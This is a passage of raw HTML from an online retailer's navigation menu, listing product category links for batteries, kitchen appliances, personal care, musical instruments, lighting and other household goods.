<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
